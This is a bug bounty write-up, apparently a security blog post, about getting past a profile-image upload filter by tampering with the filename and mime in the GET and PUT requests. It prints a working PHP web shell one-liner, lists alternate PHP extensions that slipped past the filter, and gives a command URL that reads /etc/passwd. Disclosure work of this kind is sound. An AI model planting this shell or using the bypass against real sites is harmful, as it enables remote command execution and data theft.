Unrestricted File Upload to RCE | Bug Bounty POC
Hey Guys,
Hope all of you guys are doing well, I’m an Active Bug Bounty participant, & also sometimes work as a Freelancer for some extra pocket money :p

So I got a Project to test a site for possible security issues, while working on the Project i was able to bypass the file Upload functionality to Upload a shell to the website.
It wasn’t a regular Bug Bounty Hunt so my target was Damn vulnerable but also fun to practice. ( I haven’t taken much screenshots during testing so will try to share as much info as i can )
Back to the POC, It all started by Logging into the account, The website was basically a team management portal and i was testing for any Cross Site Scripting issues, ( And i got one ) but then from setting their was an option to upload user profile image,

So I decided to test it, the first thing i did was to check what if they Upload images on same site or on a 3rd party storage. all other images on that website was on https://targetsite.com/images/static/image.jpg so when i uploaded the simple image on the profile it was on https://taretsite.com/images/users/<ProfilID>/name.jpg
Now the next thing was to try uploading any other extension, but if i try uploading any extension other than JPG, PNG, & GIF it popup a forbidden error.
But while testing i realized that they send a GET request containing the filename & mime, in it

and the response of the request was 200OK simple & The next request was simple PUT request for file upload to the images directory

I tried chaining the content of the PUT request as HTML or TXT but it always gets back a 500 Internal Server Error. It was because i forget that the referer header contains the last URL. But then tested it again By changing the name & mime in 1st GET request as it was added as Referer to the next PUT request and then i changed the content & file type in the PUT request.

and Following that request i made changes to the PUT request to Upload an HTML file and it was Success…. Now I have a Stored XSS using HTML file, I bypassed the Same origin Policy, & X-Frame-Options Header. etc

Now i decided to upload a PHP file,
| <?php if(isset($_REQUEST[‘cmd‘])){ echo “<pre>“; $cmd = ($_REQUEST[‘cmd‘]); system($cmd); echo “</pre>“; die; }?> |
But One thing that made me angry was i wasn’t able to execute a PHP file for some reason it always gave me a 403 Forbidden error,
But then i decided to try some other extensions,
php=> 403 Forbidden
But
phps, phpt, php3, php4, php5=> 200 OK
Target: http://targetsite.com/images/users/19982638/cmd.phps?cmd=cat+/etc/passwd
i guess only the php extension was not getting uploaded but others worked, It was all for me to confirm the issue.

Note: I haven’t disclosed the actual website that i worked with and posting this after the developer review this post.
Discover more from Security Breached Blog
Subscribe to get the latest posts sent to your email.
The author’s original and in-depth analysis was truly impressive. It’s commendable how the author delved into different aspects of the topic.
[…] Unrestricted File Upload to RCE Muhammad Khizer Javed […]
[…] Unrestricted File Upload to RCE by Muhammad Khizer Javed […]
[…] Unrestricted File Upload to RCE by Muhammad Khizer Javed […]